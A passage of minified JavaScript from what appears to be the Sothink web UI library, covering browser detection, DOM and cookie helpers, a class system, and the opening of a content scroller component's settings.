([\d\.]+)/.test(_u)||/(Safari)\/([\d\.]+)/.test(_u)||/(Konqueror)\/([\d\.]+)/.test(_u)||/(Gecko)\/(\d+)/.test(_u)){n=RegExp.$1.toLowerCase();v=RegExp.$2;}else{if(_a=="Netscape"&&_n.appVersion.charAt(0)=="4"){n="netscape4";v=parseFloat(_n.appVersion);}else{n="unknow";v=0;}}if(n=="netscape"){switch(_a){case "Microsoft Internet Explorer":n="msie";v=/(MSIE) ([\d\.]+)/.exec(_u)[2];break;case "Netscape":n="gecko";v=/(Gecko)\/(\d+)/.exec(_u)[2];}}if(/^(Win)/.test(_p)||/^(Mac)/.test(_p)||/^(SunOS)/.test(_p)||/^(Linux)/.test(_p)||/^(Unix)/.test(_p)){p=RegExp.$1.toLowerCase();}else{p=_p;}return {name:n,version:v,platform:p};},fiGetCT:function(w){var w=w||window;if(_STNS.bIsIE){return (_STNS.fsGetDocMd(w)=="css1"?w.document.documentElement:w.document.body).scrollTop;}else{return w.pageYOffset;}},fiGetCL:function(w){var w=w||window;if(_STNS.bIsIE){return (_STNS.fsGetDocMd(w)=="css1"?w.document.documentElement:w.document.body).scrollLeft;}else{return w.pageXOffset;}},fiGetCW:function(w){var w=w||window;if(_STNS.bIsIE){return (_STNS.fsGetDocMd(w)=="css1"?w.document.documentElement:w.document.body).clientWidth;}else{if(w.scrollbars&&w.scrollbars.visible||w.innerHeight<document.documentElement.offsetHeight){return w.innerWidth-20;}}return w.innerWidth;},fiGetCH:function(w){var w=w||window;if(_STNS.bIsIE){return (_STNS.fsGetDocMd(w)=="css1"?w.document.documentElement:w.document.body).clientHeight;}else{if(w.scrollbars&&w.scrollbars.visible||w.innerWidth<document.documentElement.offsetWidth){return w.innerHeight-20;}}return w.innerHeight;},foGetMediaInfor:function(s){_STNS.fvThrow(new Error("_STNS.runTime error:call foGetMediaInfor that has not been implemented"));},oLibs:{},sLibPth:"",fvInitLib:function(){var scs,sc,s,t,ls,pth;if(_STNS.bIsFX&&!_STNS.faGetElesByTagName("body").length){var hds=_STNS.faGetElesByTagName("head");sc=hds[0].lastChild;}else{scs=_STNS.faGetElesByTagName("script");sc=scs[scs.length-1];}if(sc){s=sc.src;}if(s){_STNS.sLibPth=s.substr(0,s.lastIndexOf("/")+1);t=_STNS.fcoGetAttribute(sc,"sothinkdebug");if(t=="true"){pth=_STNS.fsGetAbsPth(_STNS.sLibPth+"debug/stdebug.js");if(!_STNS.oLibs[pth]){_STNS.oLibs[pth]={state:1,defer:0};}}t=_STNS.fcoGetAttribute(sc,"sothinklib");if(t){ls=t.split(";");for(var i=0;i<ls.length;i++){if(!ls[i]){continue;}if(!_STNS.fbIsFile(ls[i])){ls[i]+=".js";}pth=_STNS.fsGetAbsPth(_STNS.sLibPth+ls[i]);if(_STNS.oLibs[pth]){continue;}_STNS.oLibs[pth]={state:1,defer:0};}}}else{_STNS.fvThrow(new Error("_STNS.runTime error:can't get lib path"));}},fvInc:function(s,f){if(!_STNS.oLibs[s]){_STNS.oLibs[s]={state:1,defer:f};}},fvLoadLib:function(){var s="";with(_STNS){for(var i in oLibs){if(oLibs[i].state!=2){if(bLoaded){fbInsJs(i);}else{s+=fsGetJsTag(i,oLibs[i].defer);}oLibs[i].state=2;}}}if(s){document.write(s);}},bLoaded:false,_aLoads:[],fbAddLoad:function(f){if(!_STNS.bLoaded&&typeof f=="function"){return _STNS._aLoads.push(f);}else{if(_STNS.bLoaded){_STNS.fvThrow(new Error("_STNS.runTime error:Page has been loaded!"));}else{_STNS.fvThrow(new Error("_STNS.runTime error:Not a function is pushed into onload event!"));}}return false;},_fvOnload:function(){with(_STNS){if(bLoaded){return;}bLoaded=true;for(var j=0;j<_aLoads.length;j++){_aLoads[j]();}}},_fvInitOnload:function(){if(_STNS.bIsIE&&window.attachEvent){window.attachEvent("onload",_STNS._fvOnload);}else{if(_STNS.oNav.name!="konqueror"&&window.addEventListener){window.addEventListener("load",_STNS._fvOnload,false);}else{if(!window.onload||window.onload.toString()!=_STNS._fvOnload.toString()){if(typeof window.onload=="function"){_STNS.fbAddLoad(window.onload);}onload=_STNS._fvOnload;}}}},_aCks:[],bCkPg:false,nCkTid:0,nCkTime:100,fvAddCk:function(f){if(typeof f=="function"){with(_STNS){if(bCkPg){clearTimeout(nCkTid);bCkPg=false;}_aCks.push(f);if(bLoaded){_fvCkPg();}}}else{_STNS.fvThrow(new Error("_STNS.runTime error:Not a function is pushed into check page event!"));}return false;},_fvCkPg:function(){with(_STNS){if(_aCks.length){bCkPg=true;for(var i=0;i<_aCks.length;i++){_aCks[i]();}nCkTid=setTimeout("_STNS._fvCkPg()",nCkTime);}else{bCkPg=false;}}},bShield:false,oDefCSS:{tb:"border-style:none;background-color:transparent;background-image:none;",tr:"border-style:none;background-color:transparent;background-image:none;",td:"border-style:none;background-color:transparent;background-image:none;",dv:"border-style:none;background-color:transparent;background-image:none;margin:0px;padding:0px;",a:"display:block;border-style:none;background-color:transparent;background-image:none;margin:0px;padding:0px;",hd:"display:none;",sp:"border-style:none;background-color:transparent;background-image:none;margin:0px;padding:0px;"},foCss2Obj:function(s){var o={},a,re=/([\w\-_]+):([^;]+)(;|$)/,ra;a=s.split(";");for(var i=0;i<a.length;i++){ra=re.exec(a[i]);if(ra){o[ra[1]]=ra[2];}}return o;},foCss2Style:function(s){var cs=_STNS.foCss2Obj(s),re=/-([a-z])/,o={},i,k,t;for(i in cs){t=re.exec(i);if(t){k=i.replace("-"+t[1],t[1].toUpperCase());}else{k=i;}o[k]=cs[i];}return o;},fsObj2Css:function(a){var s="";for(var i in a){if(a[i]!=null){s+=i+":"+a[i]+";";}}return s;},fvCSSShield:function(){with(_STNS){if(bLoaded){bShield=false;}else{if(faGetElesByTagName("body")&&faGetElesByTagName("body").length){bShield=false;}else{var i,s="\n<style type='text/css'>\n";for(i in oDefCSS){if(i=="a"){s+=".sta:link,.sta:hover,.sta:active,.sta:visited";}else{s+=".st"+i;}s+="{"+oDefCSS[i]+"}\n";}s+="</style>";bShield=true;document.write(s);}}}},fsReadCoki:function(n){var i,cs=document.cookie.split("; ");for(i=0;i<cs.length;i++){if(!cs[i].indexOf(n+"=")){return cs[i].substr(n.length);}}},fvSaveCoki:function(n,v,t){var s=n+"="+v+"; ",d=new Date;if(!t||!v){s+="expires=Fri, 31 Dec 1999 23:59:59 GMT; ";}else{s+="expires="+((new Date(d-0+t)).toGMTString())+"; ";}s+="path=/; ";document.cookie=s;},ffGetFun:function(f){if(typeof f=="function"){return f;}else{if(typeof f=="string"&&window[f]){return window[f];}}},fbIsAbsPth:function(s){var t=s.toLowerCase();return /^(#|\?|\/|[a-z]:|http:|https:|file:|ftp:|javascript:|vbscript:|mailto:|about:|gopher:|news:|res:|telnet:|view-source|wais:|rtsp:|mms:|outlook:)/.test(t);},fsGetAbsPth:function(ss){var s=ss;if(!s){return s;}var re,t;if(!s.indexOf("//")){return s;}if(s.charAt(0)=="/"){re=/^(file:\/{2,}[^\/]+\/|http:\/\/[^\/]+\/|https:\/\/[^\/]+\/)/;if(re.exec(_STNS.sDIR)){s=RegExp.$1+s.substr(1);}else{return s;}}else{if(s=="#"){if(_STNS.sURL.charAt(_STNS.sURL.length-1)!="#"){return _STNS.sURL+"#";}else{return _STNS.sURL;}}else{if(!_STNS.fbIsAbsPth(s)){s=_STNS.sDIR+s;}else{return s;}}}while(s.indexOf("/./")>0){s=s.replace("/./","/");}while((t=s.indexOf("/../"))>0){var p1,p2;p1=s.substr(0,t);p2=s.substr(t).replace("/../","");p1=p1.substr(0,p1.lastIndexOf("/")+1);s=p1+p2;}return s;},fsGetImgTag:function(s,w,h,b,id,nw,nh){if(!s||!w||!h){return "";}if(nw&&nh){if(w==-1&&h==-1){w=nw,h=nh;}else{if(w==-1&&h!=-1){w=Math.floor(nw*h/nh);}else{if(w!=-1&&h==-1){h=Math.floor(nh*w/nw);}}}}return "<img class='stimg' src=\""+s+"\""+(w==-1?"":" width="+w)+(h==-1?"":" height="+h)+" border="+(b?b:0)+(id?" id='"+id+"'":"")+">";},fsGetJsTag:function(s,f){return "<script type='text/javascript' language='javascript1.2' src=\""+s+"\""+(f?" DEFER":"")+"></"+"script>";},fsGetTag:function(t,a,s){return "<"+t+" "+a+">"+(s?s:"")+"</"+t+">";},fbIsFile:function(s){return /\w+\.\w+$/.test(s);},fbIsImg:function(s){return /\.(gif|png|jpg|jpeg|bmp)$/.test(s.toLowerCase());},fsGetDIR:function(s){var t=s.toLowerCase();if(!t.indexOf("file:/")||!t.indexOf("http://")||!t.indexOf("https://")){return s.substr(0,s.lastIndexOf("/")+1);}else{return "";}},fsGetHTMLEnti:function(s,f){if(!s){return "";}var re;re=/&/g;s=s.replace(re,"&amp;");if(!f){re=/ /g;s=s.replace(re,"&nbsp;");}re=/</g;s=s.replace(re,"&lt;");re=/>/g;s=s.replace(re,"&gt;");re=/\"/g;s=s.replace(re,"&quot;");return s;},faJoinA:function(a,b){var c=[],l=Math.max(a.length,b.length);for(var i=0;i<l;i++){if(a[i]==null){c[i]=b[i];}else{c[i]=a[i];}}return c;},S64:"0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ#@",fiTransX2D:function(n,m){m=String(m).replace(/ /gi,"");if(m==""){return 0;}var a=_STNS.S64.substr(0,n);if(eval("m.replace(/["+a+"]/gi,'')")!=""){_STNS.fvThrow(new Error("_STNS.runTime error:Transform bad number from "+m+" to 10!"));return 0;}var t=0,c=1;for(var x=m.length-1;x>-1;x--){t+=c*(a.indexOf(m.charAt(x)));c*=n;}return t;},fsTranD2X:function(n,m){m=String(m).replace(/ /gi,"");if(m==""){return 0;}if(parseInt(m)!=m){_STNS.fvThrow(new Error("_STNS.runTime error:Transform bad number from 10 to "+m+"!"));return "";}var t="",a=_STNS.S64.substr(0,n);while(m!=0){var b=m%n;t=a.charAt(b)+t;m=(m-b)/n;}if(!t){t="0";}return t;},faCP2PP:function(cp,w){var t,l;with(_STNS){t=fiGetCT(w);l=fiGetCL(w);return [cp[0]+l,cp[1]+t];}},faPP2CP:function(pp,w){var t,l;with(_STNS){t=fiGetCT(w);l=fiGetCL(w);return [pp[0]-l,pp[1]-t];}},fsGetLen:function(t,l,p,b,s,w){var _r=_STNS,u;if(w==null){w=true;}if(s==null){s=true;}if(p==null){p=0;}if(b==null){b=0;}if(typeof l=="string"){u=/%|px|pt|em|ex|pc|in|cm|mm$/.exec(l);}if(u){switch(u[0]){case "%":return l;default:l=parseInt(l),u=u[0];}}else{l=parseInt(l);u="px";}switch(t){case "dv":if(_r.sDocMd=="css1"||(!_r.bIsIE&&!_r.bIsOP||(_r.bIsOP&&parseInt(_r.oNav.version)>=8))){return l-2*p-2*b+u;}break;case "tb":if(_r.bIsMIE&&!w&&s){return l-2*b-2*p+u;}break;case "td":if(_r.bIsSF){if(_r.sDocMd!="css1"||w){if(s){return l-2*b+u;}else{return l-2*p+u;}}else{return l-2*p-2*b+u;}}else{if(!_r.bIsMIE&&(_r.sDocMd=="css1"||w)){return l-2*b-2*p+u;}}break;}return l+u;},fdmGetEleById:function(id,w){var w=w||window;with(_STNS){if(bIsIE){var es=w.document.all(id);if(es&&es.length&&!es.tagName){return es[0];}else{return es;}}else{return w.document.getElementById(id);}}},faGetElesByTagName:function(n,w){var w=w||window;with(_STNS){if(bIsIE){return w.document.all.tags(n);}else{return w.document.getElementsByTagName(n);}}},faGetElesByCls:function(n,w){var w=w||window;var i,a=[],el,els=_STNS.bIsIE?w.document.all:w.document.getElementsByTagName("*");for(i=0;el=els[i];i++){if(el.className==n){a.push(el);}}return a;},fdmGetFmByName:function(n,w){var w=w||window;if(w.frames[t]){return w.frames[t];}else{if(w.parent){return w.parent.frames[t];}}},fbIsPar:function(p,c){if(_STNS.bIsIE){return p.contains(c);}else{if(!p||!c){return false;}if(p==c){return true;}do{if(c.parentNode){c=c.parentNode;}else{break;}if(p==c){return true;}}while(c);}return false;},fbInsHTML:function(e,p,h){if(_STNS.bIsIE){return e.insertAdjacentHTML(p,h);}else{var d=e.ownerDocument,t=d.createElement("span");t.innerHTML=h;switch(p){case "beforeBegin":return e.parentNode.insertBefore(t,e);case "afterBegin":return e.insertBefore(t,e.firstChild);case "beforeEnd":return e.appendChild(t);case "afterEnd":if(e.nextSibling){return e.parentNode.insertBefore(t,e.nextSibling);}else{return e.parentNode.appendChild(t);}}}return false;},fbInsEle:function(e,p,ne){if(_STNS.bIsIE){return e.insertAdjacentElement(p,ne);}else{switch(p){case "beforeBegin":return e.parentNode.insertBefore(ne,e);case "afterBegin":return e.insertBefore(ne,e.firstChild);case "beforeEnd":return e.appendChild(ne);case "afterEnd":if(o.nextSibling){return e.parentNode.insertBefore(ne,e.nextSibling);}else{return e.parentNode.appendChild(ne);}}}},fbDelEle:function(e){var p=e.parentNode;return p.removeChild(e);},fbInsJs:function(s,l){var l=l||"JavaScript";var hd=_STNS.faGetElesByTagName("HEAD");if(hd&&hd[0]){l=l.toLowerCase();var t=document.createElement("script");t.language=l;if(!l.indexOf("javascript")||!l.indexOf("jscript")){t.type="text/javascript";}t.src=s;_STNS.fbInsEle(hd,"beforeEnd",t);}},fdmCreateXMLHttp:function(){var _9a;if(window.XMLHttpRequest){_9a=new XMLHttpRequest();}else{var _9b=["MSXML2.XMLHTTP.5.0","MSXML2.XMLHTTP.4.0","MSXML2.XMLHTTP.3.0","MSXML2.XMLHTTP","Microsoft.XMLHTTP"];for(var n=0;n<_9b.length;n++){try{_9a=new ActiveXObject(_9b[n]);break;}catch(e){_9a=null;}}}if(!_9a){_9a=null;_STNS.fvThrow(new Error("Create XMLHttpRequest fail!"));return;}if(_9a.readyState==null){_9a.readyState=0;_9a.addEventListener("load",function(){_9a.readyState=4;if(typeof _9a.onreadystatechange=="function"){_9a.onreadystatechange();}},false);}return _9a;},fdmCreateXMLDoc:function(){var _9d;if(_STNS.bIsIE){var _9e=["Msxml2.DOMDocument.4.0","Msxml2.DOMDocument.3.0","Msxml2.DOMDocument","Microsoft.XMLDOM"];for(var n=0;n<_9e.length;n++){try{_9d=new ActiveXObject(_9e[n]);break;}catch(e){}}}else{_9d=document.implementation.createDocument("","",null);}if(!_9d){_STNS.fvThrow(new Error("Create XMLDOMDocument fail!"));return;}return _9d;},faGetElePos:function(e){if(!e){return;}var x=y=bl=bt=0;var v=_STNS.oNav.version,a=new Array(v,523.12),sv=a.sort()[0]==523.12;if(_STNS.bIsSF&&sv){var o=e.offsetParent?e.offsetParent.offsetParent?e.offsetParent.offsetParent.offsetParent?e.offsetParent.offsetParent.offsetParent?e.offsetParent.offsetParent.offsetParent.offsetParent?e.offsetParent.offsetParent.offsetParent.offsetParent:null:null:null:null:null;while(o){if(o.tagName=="TABLE"){bl=parseInt(_STNS.fsGetEleStyle(o,"borderLeftWidth"));bt=parseInt(_STNS.fsGetEleStyle(o,"borderTopWidth"));if(!isNaN(bl)){x+=bl;}if(!isNaN(bt)){y+=bt;}}o=o.offsetParent;}}while(e){x+=e.offsetLeft;y+=e.offsetTop;if((_STNS.oNav.name=="konqueror"||_STNS.oNav.name=="safari")&&e.style.position.toLowerCase()=="absolute"){break;}switch(e.tagName){case "TD":if(_STNS.bIsIE||(_STNS.bIsSF&&sv)||(_STNS.bIsOP&&_STNS.oNav.version<9)){bl=parseInt(_STNS.fsGetEleStyle(e,"borderLeftWidth"));bt=parseInt(_STNS.fsGetEleStyle(e,"borderTopWidth"));if(!isNaN(bl)){x+=bl;}if(!isNaN(bt)){y+=bt;}}break;}if(e.parentNode&&e.parentNode.tagName=="DIV"){var s=_STNS.fsGetEleStyle(e.parentNode,"overflow").toLowerCase();var w=_STNS.fsGetEleStyle(e.parentNode,"width").toLowerCase();if(s=="hidden"||s=="scroll"||s=="auto"){x-=e.parentNode.scrollLeft;y-=e.parentNode.scrollTop;}if(w&&w!="auto"){if((_STNS.bIsFX&&_STNS.oNav.version>20060414&&s!="visible")||(_STNS.bIsIE&&_STNS.oNav.version>=5)){bl=parseInt(_STNS.fsGetEleStyle(e.parentNode,"borderLeftWidth"));bt=parseInt(_STNS.fsGetEleStyle(e.parentNode,"borderTopWidth"));if(!isNaN(bl)){x+=bl;}if(!isNaN(bt)){y+=bt;}}}}if(e.parentNode&&e.offsetParent&&e.parentNode!=e.offsetParent){if(e.offsetParent.tagName=="DIV"){var s=_STNS.fsGetEleStyle(e.offsetParent,"overflow").toLowerCase();var w=_STNS.fsGetEleStyle(e.offsetParent,"width").toLowerCase();if(s=="hidden"||s=="scroll"||s=="auto"){x-=e.offsetParent.scrollLeft;y-=e.offsetParent.scrollTop;}if(w&&w!="auto"){if((_STNS.bIsFX&&_STNS.oNav.version>20060414&&s!="visible")||(_STNS.bIsIE&&_STNS.oNav.version>=5)){bl=parseInt(_STNS.fsGetEleStyle(e.offsetParent,"borderLeftWidth"));bt=parseInt(_STNS.fsGetEleStyle(e.offsetParent,"borderTopWidth"));if(!isNaN(bl)){x+=bl;}if(!isNaN(bt)){y+=bt;}}}}}e=e.offsetParent;}return [x,y];},fiGetEleWid:function(e){return e.offsetWidth;},fiGetEleHei:function(e){return e.offsetHeight;},fsGetEleStyle:function(e,p){if(!e||!p){return;}if(_STNS.bIsIE){return e.currentStyle[p];}else{if(_STNS.bIsFX||_STNS.bIsSF||_STNS.bIsOP){var w=e.ownerDocument.defaultView;p=p.replace(/([A-Z])/g,"-$1");return w.getComputedStyle(e,"").getPropertyValue(p.toLowerCase());}else{return e.style[p];}}},fcoGetAttribute:function(e,a){if(!e||!a){return;}if(_STNS.bIsIE){return e[a];}else{return e.getAttribute(a);}},fbFalse:function(){return false;},fbTrue:function(){return true;}};_STNS.Class=(function(){var _af=function(){var c=function(as){if(_STNS.bIsIE){this._cls=this.constructor;}else{this._cls=arguments.callee;}_b2.call(this,as);};_b3(c,arguments);c.register=_b4;c.toString=_b5;c.subclsOf=_b6;c.superclassOf=_b7;return c;};_af.toString=function(){return "[object Class]";};_af.getC=function(pth){var _b9=[];if(!_ba(pth,_b9)||!_bb[_b9[0]][_b9[1]]){_STNS.fvThrow(new Error("Class get error: Class \""+pth+"\" is not found"));return;}return _bb[_b9[0]][_b9[1]];};_af.getClsLst=function(o,pre){var o=o||_bb,pre=pre||"/",sp,s="";for(var i in o){if(typeof o[i]=="object"){sp=pre+i+"/";s+=_STNS.Class.getClsLst(o[i],sp);}else{s+=pre+i+"\n";}}return s;};var _b4=function(pth){var _c2=[];if(!_ba(pth,_c2)){_STNS.fvThrow(new Error("Class register error: Invalid class path:"+pth));return;}var pkg=_c2[0];var cn=_c2[1];if(pkg){if(!_bb[pkg]){_bb[pkg]={};}var _c5=_bb[pkg][cn];if(_c5){_STNS.fvThrow(new Error("Class register error: Class \""+pth+"\" already exists"));return;}_bb[pkg][cn]=this;}else{var _c5=_bb[cn];if(_c5){_STNS.fvThrow(new Error("Class register error: Class \""+pth+"\" already exists"));return;}_bb[cn]=this;}this._pkg=pkg;this._cn=cn;};var _bb={};var _c6=function(_c7,_c8){if(typeof _c7=="string"){_c7=_STNS.Class.getC(_c7);}if(typeof _c8=="string"){_c8=_STNS.Class.getC(_c8);}if(typeof _c7!="function"||typeof _c8!="function"){return false;}if(!_c7._supers){return false;}for(var i=0;i<_c7._supers.length;i++){if(_c7._supers[i]==_c8){return true;}else{if(_c6(_c7._supers[i],_c8)){return true;}}}return false;};var _b6=function(cls){return _c6(this,cls);};var _b7=function(cls){return _c6(cls,this);};var _ba=function(pth,_cd){if(typeof pth!="string"||!pth){return false;}var n=pth.lastIndexOf("/");if(n>-1){_cd[0]=pth.substr(0,n);_cd[1]=pth.substr(n+1);}else{_cd[0]="";_cd[1]=pth;}return true;};var _b3=function(c,as){c._supers=[];for(var i=0;i<as.length;i++){var s=as[i];if(typeof s=="string"){s=_STNS.Class.getC(s);}if(typeof s!="function"){_STNS.fvThrow(new Error("Class create error: Invalid superclass: "+"args["+i+"]"));return;}c._supers.push(s);}};var _b2=function(as){var c=this._cls;for(var i=0;i<c._supers.length;i++){if(_STNS.bIsIE){this.constructor=c._supers[i];}c._supers[i].call(this,as);}if(_STNS.bIsIE){this.constructor=c;}this._cls=c;this.toString=_d6;this.getClass=_d7;this.instanceOf=_d8;this.toConvert=_d9;if(c.construct){c.construct.call(this,as);}};var _d9=function(cls,as){var c=this._cls;if(_c6(c,cls)){var t=new cls;for(var i in this){if(typeof t[i]=="undefined"){delete this[i];}if(cls[i]){this[i]=cls[i];}}}else{if(_c6(cls,c)){var f=0;for(var i=0;i<cls._supers.length;i++){if(_STNS.bIsIE){this.constructor=cls._supers[i];}if(cls._supers[i]!=c){cls._supers[i].call(this,as);}else{f=1;}}if(!f){_STNS.fvThrow(new Error("_STNS.runTime error:Can't convert this instance;The class of instance must be the target class's direct superClass!"));return;}if(_STNS.bIsIE){this.constructor=cls;}this._cls=cls;if(cls.construct){cls.construct.call(this,as);}}else{_STNS.fvThrow(new Error("_STNS.runTime error:Can't convert this instance;The class of instance must be the target class's subClass or direct superClass!"));}}};var _d8=function(c){if(typeof c=="string"){c=_STNS.Class.getC(c);}if(typeof c!=="function"){return false;}return this._cls==c;};var _d7=function(){return this._cls;};var _d6=function(){if(this._cls._cn){return "[object Object "+this._cls._pkg+"/"+this._cls._cn+"]";}else{return "[object Object Anonymous class]";}};var _b5=function(){if(this._cn){return "[object Class "+this._pkg+"/"+this._cn+"]";}return "[object Anonymous Class]";};return _af;})();with(_STNS){sDocMd=fsGetDocMd();oNav=_foGetNav();bIsIE=oNav.name=="msie";bIsMIE=bIsIE&&oNav.platform=="mac";bIsOP=oNav.name=="opera";bIsFX=oNav.name=="gecko";bIsSF=oNav.name=="safari";bIsKQ=oNav.name=="konqueror";sDIR=fsGetDIR(sURL);bLocal=!sURL.indexOf("file:");_fvInitOnload();fbAddLoad(_fvCkPg);}}_STNS.fvInitLib();_STNS.fvLoadLib();if(!_STNS.bShield){_STNS.fvCSSShield();}if(typeof _STNS!="undefined"&&!_STNS.UI){_STNS.UI={UNIUID:0,DOMEVENTS:["mouseover","mouseout","mousemove","mousedown","mouseup","click","keypress","keydown","keyup","dblclick"],foGetUIById:function(id){var o;while(id){if(o=_STNS.UI.oUIs[id]){return o;}id=id.substr(0,id.lastIndexOf("_"));}},fsGetUid:function(){this.iIdNo++;if(_STNS.UI.UNIUID){return "stUI"+_STNS.UI.UNIUID+this.iIdNo;}else{if(window.name){return "stUI"+(_STNS.fsTranD2X(36,(new Date).getTime()))+this.iIdNo;}else{return "stUI"+this.iIdNo;}}},iIdNo:0,oUIs:{},fbDmEnt:function(e,o){var oid=o.id,ob,r=-1;if(!oid){return true;}if(ob=_STNS.UI.foGetUIById(oid)){if(ob.fbGetEnt){r=ob.fbGetEnt(e,o);}}return r;},fsGetEnt:function(o,t,n,pre){var s;if(n==null){var n="";}if(!pre){var pre="";}if(o._oEs[t+n]&&o._oEs[t+n].length){for(var i=0;i<_STNS.UI.DOMEVENTS.length;i++){if(_STNS.UI.DOMEVENTS[i]==t){return "on"+t+"='return "+pre+"_STNS.UI.fbDmEnt(event,this)'";}}}return "";}};with(_STNS.UI){_STNS.UI.CUIObj=_STNS.Class();CUIObj.register("UI/CUIObj");CUIObj.construct=function(){this._oMs={};this._oEs={};this.oParent=null;this.sUid=_STNS.UI.fsGetUid();this.fbGetEnt=_STNS.fbTrue();with(_STNS.UI.CUIObj){this.fvDestroy=fvDestroy;this.fvGetMsg=fvGetMsg;this.fbSetMsg=fbSetMsg;this.fbAttachEnt=fbAttachEnt;this.fbDetachEnt=fbDetachEnt;this.fbDetachAll=fbDetachAll;this.fbFireEnt=fbFireEnt;this.fbCheckEnt=fbCheckEnt;this.foClone=foClone;}_STNS.UI.oUIs[this.sUid]=this;this.sSelf="_STNS.UI.oUIs['"+this.sUid+"']";};CUIObj.fvDestroy=function(){delete _STNS.UI.oUIs[this.sUid];};CUIObj.fvGetMsg=function(m,d){var f,r=true;if(f=this._oMs[m]){if(typeof f=="string"){f=_STNS.ffGetFun(f);}if(f){r=f.call(this,d);}}if(r==true&&this.oParent){this.oParent.fvGetMsg(m,d);}};CUIObj.fbSetMsg=function(m,f){if(typeof f!="function"&&typeof f!="string"){_STNS.fvThrow(new Error("Attach invalid function to "+t+" message."));return false;}this._oMs[m]=f;return true;};CUIObj.fbCheckEnt=function(t){if(this._oEs[t]){return true;}};CUIObj.fbAttachEnt=function(t,f){if(typeof f!="function"&&typeof f!="string"){_STNS.fvThrow(new Error("Attach invalid function to "+t+" event."));return false;}if(this._oEs[t]){for(var i=0;i<this._oEs[t].length;i++){if(this._oEs[t][i]==f){return -1;}}this._oEs[t].push(f);}else{this._oEs[t]=[f];}return true;};CUIObj.fbDetachEnt=function(t,f){var i;if(this._oEs[t]&&this._oEs[t].length){for(i=0;i<this._oEs[t].length;i++){if(this._oEs[t][i]==f){delete this._oEs[t][i];}}}};CUIObj.fbDetachAll=function(){for(var i in this._oEs){if(this._oEs[i].length){this._oEs[i].length=0;}delete this._oEs[i];}};CUIObj.fbFireEnt=function(t,as){var i,r=true,f,tmp;if(!this._oEs[t]||!this._oEs[t].length){return -1;}for(i=0;i<this._oEs[t].length;i++){if(!this._oEs[t][i]){continue;}f=this._oEs[t][i];if(typeof f=="string"){f=_STNS.ffGetFun(f);}if(f){tmp=f.call(this,as);if(!tmp){r=tmp;}}}return r;};CUIObj.foClone=function(){var o={};for(var i in this){o[i]=this[i];}o.sUid=_STNS.UI.fsGetUid();_STNS.UI.oUIs[o.sUid]=o;o.sSelf="_STNS.UI.oUIs['"+o.sUid+"']";return o;};}}if(typeof _STNS!="undefined"&&_STNS.UI&&!_STNS.UI.CUIScroller){with(_STNS.UI){_STNS.UI.CUIScroller=_STNS.Class(_STNS.UI.CUIObj);CUIScroller.register("UI/CUIObj>CUIScroller");CUIScroller.construct=function(){this.___t=0;this.sJsPth="";this.iScMod=1;this.iTyp=0;this.iRowMinHei=-1;this.iScDelay=1500;this.iScDir=1;this._iScDir=1;this._iNowScDir=1;this.iScRate=24;this.iScDist=0;this.sScEff=0;this.iEffTrans=23;this.iEffSp=1000;this.iMultiNum=1;this.iCssMd=0;this.iNid=0;this.sId=0;this.sVer=0;this.sImgPth=0;this.sLnkPre=0;this.sBlank=0;this.iMaxNO=0;this.iCyc=0;this.bAuto=0;this.iSpeed=10;this.sWid=0;this.sHei=0;this.sAlign=0;this.iDPad=0;this.iDSpc=0;this.iIWid=0;this.iIHei=0;this.sIBdStyle=0;this.iIBdWid=0;this.sIBdClr=0;this.sBgClr=0;this.sBgImg=0;this.sBgRep=0;this.sBdStyle=0;this.iBdWid=0;this.sBdClr=0;this.bImgBd=0;this.aCorners=[];this.iCWH=0;this.aBdBgImgs=[];this.aBdBgClrs=[];this.aBdBgReps=[];this.bRunEff=1;this.sTipBdStyle=0;this.iTipBdWid=0;this.sTipBdClr=0;this.bTipBdImg=0;this.aTipCorners=[];this.iTipCWH=0;this.aTipBdBgImgs=[];this.aTipBdBgClrs=[];this.aTipBdBgReps=[];this.aItems=[];this.bArr=0;this.aLAEnImgs=[];this.aRAEnImgs=[];this.aLADisImgs=[];this.aRADisImgs=[];this.iLAImgWid=0;this.iLAImgHei=0;this.sLAAlign=0;this.sLAVAlign=0;this.iRAImgWid=0;this.iRAImgHei=0;this.sRAAlign=0;this.sRAVAlign=0;this.aTAEnImgs=[];this.aBAEnImgs=[];this.aTADisImgs=[];this.aBADisImgs=[];this.iTAImgWid=0;this.iTAImgHei=0;this.sTAAlign=0;this.sTAVAlign=0;this.iBAImgWid=0;this.iBAImgHei=0;this.sBAAlign=0;this.sBAVAlign=0;this.bTil=0;this.iTTyp=0;this.sTTxt="";this.sTAlign=0;this.sTFnt=0;this.sTFntClr=0;this.sTDeco=0;this.sTBgClr=0;this.sTBgImg=0;this.sTBgRep=0;this.bPause=0;this.bPag=0;this.aPBgClrs=[];this.aPFnts=[];this.aPFntClrs=[];this.aPDecos=[];this.iStat=0;this.iDelaySh=500;this.iDelayHd=500;this.iScDur=3000;this.iCurDur=42;this._sMapStr="";this._tTid=0;this._tScTid=0;this._iMaxDWid=0;this._iMinDWid=0;this._iAllWid=0;this._iCurDWid=0;this._iCurDHei=0;this._iLWid=0;this._iRWid=0;this._iSelectP=1;this._iSelectG=1;this._iMaxPage=1;this._bEnPag=[0,0,0,0,0];this._bEnPrevious=0;this._bEnNext=0;this._iIBdLen=0;this._iBdLen=0;this._iLMinWid=0;this._iRMinWid=0;this._iTMinHei=0;this._iBMinHei=0;this._iTMinWid=0;this._iBMinWid=0;this._iAllHei=0;this._iMaxHei=0;this._iMinHei=0;this._iPageWid=0;this._iPageHei=0;this.oScEff=null;this.sPBgImg="";this._iItemIndex=0;this._aEffects=[];this._bIsRandomEff=false;this._bIsScrollEff=false;this._bImgOnly=false;this._bOverPause=false;this._tEffTid=0;this._tResumePauseTid=0;this.__bFirstAutoed=false;this._tTipHide=0;this._iNowShowingTipId=0;this._iLastStopedPage=1;this._tReAuto=0;this.sLineHeight="";this.aPLineHeight=[];this._iDisableMax=0;with(_STNS.UI.CUIScroller){this.fsGetImg=fsGetImg;this.fsGetLnk=fsGetLnk;this.fvDestroy=fvDestroy;this.fsGetHTML=fsGetHTML;this.fbCreate=fbCreate;this.fbShow=fbShow;this.fsGetStyle=fsGetStyle;this.fbGetEnt=fbGetEnt;this.fbSetDisplay=fbSetDisplay;this.fbSetPag=fbSetPag;this.fbInit=fbInit;this.fbOverPag=fbOverPag;this.fbOutPag=fbOutPag;this.fbClickPag=fbClickPag;this.fbOverPrevious=fbOverPrevious;this.fbOutPrevious=fbOutPrevious;this.fbClickPrevious=fbClickPrevious;this.fbOverNext=fbOverNext;this.fbOutNext=fbOutNext;this.fbClickNext=fb